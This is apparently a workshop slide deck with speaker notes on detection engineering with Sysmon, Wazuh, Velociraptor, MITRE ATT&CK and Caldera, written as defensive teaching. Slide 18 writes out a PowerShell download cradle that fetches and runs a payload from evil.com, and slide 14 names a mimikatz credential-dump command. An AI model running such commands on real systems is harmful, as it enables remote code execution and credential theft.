Slide 1
DETECTION_
ENGINEERING
WELCOME TO
#MCC2025
29/11/2025
Dissecting Adversaries | Mapping Capabilities | Building Defenses

Slide 2
THE PLAN
FOR TODAY
✓ Writing detection rules (Wazuh & Velociraptor)
✓ Testing and validating detections
✓ Threat hunting methodology
✓ Writing professional detection reports
8-HOUR JOURNEY TO DETECTION AND THREAT HUNTING FUNDAMENTALS!
✓ Detection Engineering fundamentals
✓ Threat intelligence & MITRE ATT&CK mapping
✓ Log analysis and pattern recognition

Slide 3

HAZIQ ASHROFIE @ NEUROSE
CYBERSEC ENGINEER
>5 YEARS EXP
“PEOPLE HIRE ME TO FILL THE DEI HEADCOUNT!... PROBABLY…”
C:\> net user /domain neurose
Security engineer who didn’t choose the SOC life—the SOC life kidnapped me, traumatized me, and sent me into threat hunting as therapy
“I do threat hunting, not because I have to, but because someone needs to stop the adversaries from embarrassing themselves. ”

Slide 4
GROUND RULES_
Just some basic stuff to ensure we don’t all sleep-talking while looking at wineventlog
Key points
THE PROBLEM WE’RE TACKLING TODAY
Ask questions anytime - there are no stupid questions
All tools stay in the lab environment
Hands-on keyboard - follow along with every demo
Break things - that's how we learn
Think like an attacker, defend like a champion
We got 8 hour of workshop, so how can we ensure proper communication/fun?

Slide 5
ENVIRONMENT OVERVIEW_
Wazuh Agent
Add tag
Event Viewer
Windows 11 VM
Velociraptor Agent
Wazuh Manager
SIEM
XDR
Sysmon
Velociraptor Server
Digital Forensic
Caldera?
Breach Attack Simulation
Just a reminder what we working with today…
SERVER SIDE:

Slide 6
What is Detection Engineering?
Not just writing rules…
"If you know the enemy and know yourself, you need not fear the result of a hundred battles." - Sun Tzu
DETECTION ENGINEERING: THE HIDDEN TRICK_
Understanding HOW adversaries operate
Mapping capabilities to observables
Creating reliable, low-noise detections
Testing against real attack techniques
Continuous improvement and tuning
Notes:
"Detection Engineering is the hidden trick. Everyone focuses on prevention—firewalls, antivirus, patches. But adversaries WILL get in. When they do, can you see them? That's detection.
We're going to learn to think like adversaries, map their capabilities, and build detections that actually work in the real world."

Slide 7
The Detection Engineering Lifecycle_
THE DETECTION CYCLE
1. THREAT INTELLIGENCE
What are adversaries doing?
↓
2. CAPABILITY ANALYSIS
What CAN we detect?
↓
3. DETECTION HYPOTHESIS
What SHOULD we detect?
↓
4. RULE DEVELOPMENT
How do we detect it?
↓
5. TESTING & VALIDATION
Does it work?
↓
6. DEPLOYMENT & MONITORING
Is it firing correctly?
↓
7. TUNING & IMPROVEMENT
Back to step 1
Notes:
"This is your process. Every detection you build today will follow this cycle:
First, understand the threat
Figure out what logs you have
Form a hypothesis: 'I think I can detect this by looking at X'
Write the rule
TEST IT—this is critical
Deploy and monitor
Tune when needed
Bad detection engineers skip testing. You won't."

Slide 8

The Detection Pyramid_
Notes:
"Not all detections are created equal. Some things are easy to detect—like known malware hashes. Some are hard—like detecting a skilled attacker living off the land.
We're going to focus on the middle: pattern and behavior-based detection. That's where the real skill is."

Slide 9
DATA SOURCE_
WHAT LOGS MATTER FOR DETECTION?
Network
Application
Endpoint
✓ Firewall Logs (Connections, Blocks)
✓ DNS Queries (C2 domains, DGA)
✓ Proxy/Web Logs (Downloads, Malicious URLs)
✓ Application Logs (Errors, Exceptions)
✓ Database Audit Logs
✓ Sysmon (Process, Network, Registry, File)
✓ Security Event Log (Logon, Account changes)
✓ PowerShell Logs (Script Block, Transcription)
✓ Windows Defender (Detections, Scans)
Notes:
"Your detection is only as good as your data sources. If you can't see it, you can't detect it.
Today, we're focusing on Windows endpoints because that's where most attacks happen. And our primary weapon is Sysmon."

Slide 10

SYSMON: SYSTEM MONITOR_
The Swiss Army Knife of Endpoint Logging
KEY EVENT IDs YOU'LL USE TODAY:
Event ID 1: Process Creation
Event ID 3: Network Connection
Event ID 7: Image/DLL Loaded
Event ID 10: Process Access
Event ID 11: File Creation
Event ID 13: Registry Value Set
Event ID 22: DNS Query
FACT
GOLDEN RULE: If Sysmon sees it, you can detect it
Notes:
Live Demo - Sysmon Event Exploration
Step 1: Show Sysmon Events in Wazuh
1. Wazuh → Security Events
2. Add filter: data.win.system.channel is "Microsoft-Windows-Sysmon/Operational"
3. Show the variety of events flowing in
What to say:
"Look at this stream. Every process, every network connection, every file creation—Sysmon sees it all. This is your raw intelligence."
Step 2: Deep Dive on Event ID 1
1. Filter: rule.id is "61603" (Sysmon Event ID 1)
2. Click on any event
3. Expand and show fields:
- data.win.eventdata.image (What process?)
- data.win.eventdata.commandLine (How was it called?)
- data.win.eventdata.parentImage (Who spawned it?)
- data.win.eventdata.user (Who ran it?)
What to say:
"Event ID 1 is process creation. This is GOLD for detection. See these fields? This tells us:
WHAT ran (Image)
HOW it was called (CommandLine)
WHO spawned it (ParentImage)
WHICH user (User)
Many attacks can be detected just by watching process creation with the right logic."
What to say:
"Memorize these Event IDs. They'll be your daily tools:
ID 1: Process creation—detects malware execution, suspicious commands
ID 3: Network connections—detects C2 communication
ID 11: File creation—detects ransomware, dropped files
ID 13: Registry changes—detects persistence
ID 22: DNS queries—detects malicious domains
Master these five, and you can detect 80% of common attacks."

Slide 11
DETECTION LOGIC TYPE_
HOW DO WE WRITE DETECTIONS?
ANOMALY-BASED
"Alert if you see something UNUSUAL"
Example: 100 processes in 10 seconds
SIGNATURE-BASED
"Alert if you see exactly THIS"
Example: mimikatz.exe process name
BEHAVIOR-BASED
"Alert if you see THIS sequence"
Example: Credential dump → Lateral movement
PATTERN-BASED
"Alert if you see THIS pattern"
Example: Process + Network + Registry change
Notes:
Check detection_examples.md
What to say:
"Let me show you the four types of detection logic we use. Open this reference document—you'll need it all day."
Walk through each example:
Signature-Based:
"This is the easiest. 'If you see mimikatz.exe, alert.' Simple, right? But what if the attacker renames it to svchost.exe? Detection fails. That's why we need more sophisticated approaches."
Pattern-Based:
"Here we're looking for PATTERNS of behavior. PowerShell downloading and executing something is suspicious even if we don't know the exact file name. This is harder to evade."
Anomaly-Based:
"This detects weird behavior. If a process suddenly spawns 50 child processes, that's weird. Could be a fork bomb, could be ransomware. The key is knowing what's NORMAL first."
Behavior-Based:
"This is the most advanced. We're looking at chains of activity. Credential dumping followed by lateral movement? That's a red flag. This requires correlation across multiple events."

Slide 12
Good vs Bad Detections_
THE GOAL: Signal, not noise
WHAT MAKES A GOOD DETECTION?
GOOD: BAD:
✓ Low false positives ✗ Fires on normal activity
✓ Clear actionable output ✗ Vague, unclear alerts
✓ Covers real attack TTPs ✗ Theoretical scenarios
✓ Tested and validated ✗ Never tested
✓ Well documented ✗ No context
Notes:
"Let me tell you what separates good detection engineers from bad ones: testing and false positive management.
A detection that fires 1000 times a day on normal activity is WORSE than no detection. Why? Because analysts will ignore it, and the real attack will get lost in the noise.
Every rule we write today, we TEST. We validate. We tune. That's the discipline."

Slide 13
Threat Intelligence
Know Your Enemy_
Why do we need threat intel?
- You can't detect what you don't understand
- Adversaries use known patterns (TTPs)
- Learn from others' incidents
- Prioritize what matters
SOURCES OF THREAT INTEL:
✓ MITRE ATT&CK Framework
✓ Threat reports (CrowdStrike, Mandiant, etc.)
✓ CVE databases
✓ Incident response reports
✓ Community sharing (Twitter, blogs)
Notes:
What to say:
"Alright, now we understand HOW to detect. But WHAT should we detect? That's where threat intelligence comes in.
Imagine you're defending a castle. Would you rather know:
Random facts about medieval weapons, OR
The exact tactics your enemy used to conquer the last 10 castles?
That's threat intelligence. Learning from actual adversary behavior."

Slide 14
MITRE ATT&CK FRAMEWORK_
A knowledge base of real-world adversary tactics and techniques
TTP?
Example
Tactic: Credential Access (TA0006)
↓
Technique: OS Credential Dumping (T1003)
↓
Sub-technique: LSASS Memory (T1003.001)
↓
Procedure: Run mimikatz.exe sekurlsa::logonpasswords
🔑 KEY: Map your detections to ATT&CK techniques
Tactics (WHY)
↓
Techniques (WHAT)
↓
Procedures (HOW)
We got 8 hour of workshop, so how can we ensure proper communication/fun?
Notes:
"MITRE ATT&CK is your bible. It's a giant matrix of real-world adversary techniques, built from thousands of incidents.
Here's how it works: Tactics are the 'WHY'—why is the adversary doing this? Techniques are the 'WHAT'—what are they doing? Procedures are the 'HOW'—exactly how do they do it?
Let's look at a real example..."

Slide 15

Notes:
Live Demo - Navigate MITRE ATT&CK
Step 1: Open MITRE ATT&CK Website
1. Open browser to: https://attack.mitre.org/
2. Click "Matrices" → "Enterprise"
3. Show the full matrix
What to say:
"This is the ATT&CK matrix for enterprise environments. Each column is a tactic—a stage of the attack. Each cell is a technique."
Step 2: Deep Dive on T1003 - Credential Dumping
1. Find "Credential Access" column
2. Click on "OS Credential Dumping" (T1003)
3. Show the technique page
4. Scroll through:
- Description
- Sub-techniques (highlight T1003.001 - LSASS Memory)
- Procedure Examples
- Mitigations
- Detection
What to say:
"Look at this page. MITRE tells us:
HOW adversaries dump credentials
WHICH groups use this technique
HOW to detect it
HOW to mitigate it
Under 'Detection' section, it says: 'Monitor for unexpected processes interacting with lsass.exe.'
That's our detection requirement! Now we know what to look for."

Slide 16
The ATT&CK Matrix - Tactics Overview_
Gathering information
Setting up infrastructure
Getting in
Running malicious code
Maintaining foothold
Getting higher permissions
Avoiding detection
Stealing credentials
Learning the environment
Moving through network
Gathering target data
Communicating with C2
Stealing data
Destructive actions
Reconnaissance
Resource Development
Initial Access
Execution
Persistence
Privilege Escalation
Defense Evasion
Credential Access
Discovery
Lateral Movement
Collection
Command & Control
Exfiltration
Impact
TODAY'S FOCUS: Techniques 3-9 (Most common)
Notes:
What to say:
"These 14 tactics represent the full adversary lifecycle. You need to detect at MULTIPLE stages.
Why? Because if you only detect at Initial Access, and they get through, you're blind. Defense in depth means detecting at execution, persistence, credential access, lateral movement—everywhere.
Today we'll focus on the middle stages because that's where most attacks get noisy and detectable."

Slide 17
TODAY'S TARGET TECHNIQUES_
T1059.001 PowerShell Execution
Why: Used in 60%+ of attacks
Detection: Command line patterns
T1003.001 LSASS Memory Dumping
Why: Credential theft
Detection: Process access to lsass.exe
T1055 Process Injection
Why: Code execution, evasion
Detection: Suspicious process access patterns
T1047 Windows Management Instrumentation
Why: Remote execution, lateral movement
Detection: WMI process creation
T1053.005 Scheduled Task Creation
Why: Persistence
Detection: schtasks.exe usage
T1543.003 Windows Service Creation
Why: Persistence, privilege escalation
Detection: sc.exe or registry service creation
Notes:
Present Slide 16
What to say:
"I've selected 6 techniques we're going to detect today. These aren't random—these are the most common techniques seen in real attacks.
By the end of today, you'll have working detection rules for all six."
For each technique, explain briefly:
T1059.001 - PowerShell:
"PowerShell is everywhere in attacks. It's built into Windows, trusted by defenders, powerful for attackers. Detecting malicious PowerShell is critical."
T1003.001 - LSASS Dumping:
"This is how attackers steal credentials from memory. If you see this, someone is trying to get passwords or hashes."
T1055 - Process Injection:
"Injecting code into another process to hide. Malware's favorite evasion technique."
T1047 - WMI:
"Windows Management Instrumentation—legitimate admin tool, abused for remote execution and lateral movement."
T1053.005 - Scheduled Tasks:
"Creating scheduled tasks for persistence. 'Run my backdoor every hour even if I'm not here.'"
T1543.003 - Service Creation:
"Creating Windows services for persistence and privilege escalation."

Slide 18
THE TRANSLATION PROCESS_
THREAT INTEL → DETECTION LOGIC
STEP #1
STEP #2
STEP #3
Read threat report
"APT29 uses PowerShell to download payloads"
Identify ATT&CK technique
T1059.001 - PowerShell
Understand the procedure
powershell.exe -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://evil.com/payload')"
STEP #4
STEP #5
STEP #6
Extract detection indicators
• Process: powershell.exe
• Flags: -nop, -w hidden, -encodedcommand
• Actions: DownloadString, IEX
Write detection rule
Alert on powershell.exe with those patterns
TEST with real attack simulation
Notes:
"This is the process you'll use over and over in your career. Threat intel → ATT&CK → Procedure → Detection indicators → Rule → Testing.
Let me show you a real example."
Check threat_to_detection_example.md
**What to say:**
> "Open this document. This is a complete real-world example of the process. Study it—this is exactly how professional detection engineers work.
>
> Notice: we start with threat intel, map to ATT&CK, extract indicators, write rules, and then TEST. Testing is non-negotiable."

Slide 19


CALDERA_
Automated adversary simulator used a lot in rule life cycle development and purple teaming~~~
Think: "Red team in a box"
What is Caldera?
MITRE's open-source breach simulation platform
Executes real ATT&CK techniques
Automated adversary campaigns
Safe, controlled environment
USE CASE:
✓ Simulate real attacks
✓ Generate authentic attack logs
✓ Test our detections
✓ Understand adversary tradecraft
Notes:
**What to say:** > "Testing detection rules manually is tedious. 'Let me run this command... wait... check Wazuh... run another command...' > > What if we could automate realistic attacks? That's Caldera. > > Caldera runs complete adversary campaigns automatically. It executes real ATT&CK techniques, chains them together, and generates authentic logs. It's like having a red team working for you 24/7."
What to say:
"Agents are Caldera's implants on target machines. In a real engagement, these would be your C2 beacons. For us, they're how Caldera executes attacks on your endpoints.
You should see agents from participant machines here. If not, we'll troubleshoot."
Check: Do participants have Caldera agents?
If not already deployed, you'll need to deploy Caldera agents. Here's the quick deployment script:
Check: caldera_operation_guide.md
Live Demo - Run Operation:
What to do:
Share screen showing both Caldera and Wazuh side-by-side
Create operation as described in guide
Start it
Narrate what's happening in real-time
Show corresponding logs appearing in Wazuh
What to say:
"Watch this. I'm starting an operation called 'Hunter.' This adversary profile contains discovery and credential access techniques.
[Start operation]
See these 'Potential Links'? Each one is an ATT&CK technique Caldera is about to execute. Watch...
[Wait for first ability to execute]
There! It just ran 'whoami'. Now let's find that in Wazuh...
[Switch to Wazuh, search for recent whoami.exe]
See? From attack to detection in real-time. This is the full pipeline."
Participant Exercise:
What to say:
"Your turn. Follow the guide I just shared. Create your own operation, run it for 5 minutes, then find at least THREE different Sysmon events in Wazuh that correspond to Caldera abilities.
Screenshot all three. This proves you understand the attack → log → detection flow.
You have 15 minutes. Go!"
Walk around and assist. Common issues:
Agents not connected (deployment issue)
Operation not starting (wrong group selected)
Can't find logs (wrong time filter in Wazuh)

Slide 20
LOG ANALYSIS:
THE DETECTIVE WORK_
THE PROCESS
2. Extract key indicators
1. Identify the event type
3. Build context (before/after events)
Pattern Recognition
Understand Context
Baseline knowledge
5. Document findings
4. Determine: Benign or Malicious?
Persistence
Details
"Logs don't lie, but you need to know how to read them"
What makes a good analyst?
Notes:
What to say (Slide 19):
"Log analysis is detective work. You're looking at thousands of events trying to find the one malicious needle in the haystack.
Good analysts develop pattern recognition—they can spot anomalies quickly. But it takes practice. That's what we're doing now."

Slide 21
ANALYZING ANY SECURITY EVENT_
WHO? → User, Process owner
WHAT? → Action performed, Process executed
WHEN? → Timestamp, Timeline
WHERE? → Hostname, IP, File path
WHY? → Purpose (legitimate or malicious?)
HOW? → Method, Technique, Tool
Apply this to EVERY event you analyze.
Example:
WHO: SYSTEM account
WHAT: PowerShell.exe executed
WHEN: 2024-03-15 02:34:12 AM
WHERE: WORKSTATION-05
WHY: Suspicious (middle of night)
HOW: Via scheduled task (T1053.005)
Notes:
What to say (Slide 20):
"Use the 5W1H method for EVERY suspicious event you investigate:
WHO did it?
WHAT happened?
WHEN did it occur?
WHERE did it happen?
WHY did it happen?
HOW was it done?
Answer these six questions and you'll understand any security event."
Live Demo - 5W1H Analysis
Step 1: Find a real Sysmon event in Wazuh
1. Go to Wazuh → Security Events
2. Filter: rule.id is 61603 (Sysmon Event ID 1)
3. Pick any recent PowerShell execution
4. Click to expand all fields
Step 2: Apply 5W1H on screen
What to say:
"Let's analyze this PowerShell event together using 5W1H:
[Point to fields while speaking]
WHO? Look at 'data.win.eventdata.user' → NT AUTHORITY\SYSTEM WHAT? Look at 'data.win.eventdata.image' → powershell.exe executed WHEN? Look at 'timestamp' → [read timestamp] WHERE? Look at 'agent.name' → [read hostname] WHY? This is interpretation → Running as SYSTEM is unusual for user activity HOW? Look at 'data.win.eventdata.parentImage' → Spawned by taskeng.exe (scheduled task)
Now I know the full story: A scheduled task ran PowerShell as SYSTEM at this time. Is it malicious? Need more context—what was the command line?"

Slide 22
FROM OBSERVATION TO DETECTION_
The Scientific Method for Detection Engineering:
1. OBSERVE:
Notice suspicious pattern
"PowerShell running from temp directory"
↓
2. HYPOTHESIZE:
Form detection theory
"Malware often runs PS from temp locations"
↓
3. TEST:
Validate with known goods/bads
"Check 100 legitimate PS executions - none from temp"
↓
4. DETECT:
Write the rule
"Alert if PS runs from %TEMP% or %APPDATA%"
↓
5. VALIDATE:
Test in production
"Run for 1 week, analyze false positives"
↓
6. REFINE:
Improve the rule
"Whitelist known applications"?
Notes:
What to say:
"This is the scientific method applied to detection. We don't just guess—we observe, form hypotheses, test them, and refine.
Bad detection engineers write rules based on hunches. Good ones validate their hypotheses with data."

Slide 23
TODAY'S DETECTION SCENARIOS_
Scenario 1: Malicious PowerShell Execution →
Detect encoded commands and download cradles
Scenario 2: Credential Dumping (LSASS Access) →
Detect suspicious process access to lsass.exe
Scenario 3: Persistence via Scheduled Task →
Detect schtasks.exe creating tasks
Notes:
Highlight Scenario 1
What to say:
"Let's build our first real detection rule together. Scenario 1: Malicious PowerShell Execution.
We know from threat intel that attackers love PowerShell. They use encoded commands to hide payloads, and download cradles to fetch malware. Let's detect that.
Instructor Live Demo:
What to do:
Share all the scripts from the scenario document
Run the master attack script on YOUR screen
Show the logs appearing in Wazuh
Create the detection rules LIVE in Wazuh GUI
Restart Wazuh manager
Run attacks again
Show the alerts firing
What to say during demo:
"Watch me do this once, then you'll do it yourselves.
[Run attack script]
First, I generate the attacks. See these PowerShell windows? Each one is a different attack technique.
[Go to Wazuh, find the logs]
Here are the raw logs. No alerts yet because we haven't written the rules.
[Navigate to Rules management]
Now I create the detection rules. See how I'm matching on specific command-line patterns? That's the detection logic.
[Save and restart]
Rules deployed. Now let's test...
[Run attacks again]
[Show alerts firing]
BOOM! Detections! See these high-severity alerts? We just caught three different PowerShell attack techniques. This is detection engineering in action."
Participant Exercise:
What to say:
"Your turn. You have 20 minutes to:
Run the attack scripts
Analyze the logs
Create the detection rules in YOUR Wazuh
Test and validate
Screenshot your working alerts
This is hands-on keyboard time. I'll walk around to help. Don't skip the testing—that's the most important part!"
Walk around and assist. Common issues:
XML syntax errors (missing brackets, typos)
Rules not loading (forgot to restart)
Can't find alerts (wrong time filter, wrong rule ID)
Attack script errors (execution policy, permissions)
Scenario 2
Instructor Live Demo:
What to say:
"Credential dumping is the #1 post-exploitation technique. If you detect this, someone is trying to steal passwords. Let me show you what it looks like..."
What to do:
Run the master attack script (AS ADMINISTRATOR) on your demo machine
Show the raw Sysmon Event ID 10 logs in Wazuh
Point out the key fields: SourceImage, TargetImage, GrantedAccess
Deploy the detection rules live
Re-run attacks and show alerts firing
Emphasize severity levels
What to say:
"See that alert? Level 15—CRITICAL. When you see this in production, it's all hands on deck. Someone is dumping credentials.
Notice the GrantedAccess field: 0x1410. That's read memory permission. No legitimate user process needs to read LSASS memory. This is credential theft, period."
Participant Exercise:
What to say:
"Your turn. You have 20 minutes:
Download and run the attack scripts (AS ADMIN!)
Find the Sysmon Event ID 10 logs
Deploy the credential dumping detection rules
Test and validate your alerts
Screenshot your highest-severity alert
Remember: Run PowerShell as Administrator or these attacks won't work. If you're not admin, raise your hand."
Scenario 3
Instructor Live Demo:
What to do:
Run the master attack script on screen
Show each type of scheduled task being created
Navigate to Wazuh and show the raw Sysmon Event ID 1 logs
Point out the /create flag and suspicious command lines
Deploy the detection rules live
Re-run attacks and show multiple rules firing for single attack
Emphasize rule stacking (multiple rules = higher confidence)
What to say:
"Persistence is how attackers maintain access. They want to survive reboots, survive detection, survive you kicking them out.
Watch this: I'm creating a scheduled task that runs PowerShell every 6 hours to download malware. This is EXACTLY what ransomware does.
[Show the schtasks command in Wazuh]
See that command line? /create /tn /tr with PowerShell and a download cradle. That's persistence + execution in one.
Our rules catch this at multiple levels. Rule 100300 says 'task created'—informational. Rule 100303 says 'download cradle in task'—CRITICAL. That's layered detection."
Participant Exercise:
What to say:
"Final exercise for this section. You have 20 minutes:
Run all four scheduled task attacks
Find the Sysmon logs for each one
Deploy the persistence detection rules
Test and validate—you should see multiple alerts
Screenshot the HIGHEST severity alert (rule 100303)
Bonus challenge: Use Velociraptor to hunt for scheduled tasks. See what legitimate tasks are on your system. Document 3 of them.
Go!"

Slide 24
YOUR DETECTION TOOLKIT TODAY_
Add tag
WAZUH:
✓ Real-time event stream
✓ Rule testing interface
✓ Custom rule creation
✓ Alert visualization
VELOCIRAPTOR:
✓ VQL queries for hunting
✓ Artifact collection
✓ Timeline analysis
✓ Deep forensics
CALDERA:
✓ Attack simulation
✓ Technique validation
✓ Rule testing
SYSMON:
✓ Detailed process telemetry ✓ Network connections
✓ Registry/File activity
✓ Process injection detection

Slide 25
LEVEL UP: ADVANCED DETECTION_
"Advanced attackers require advanced detection"
What We’ve Learned
What’s Next
SO LET’S DO A SHORT RECAP
✓ Basic signature detection
✓ Pattern-based rules
✓ Single-event detection
→ Behavioral detection (event chains)
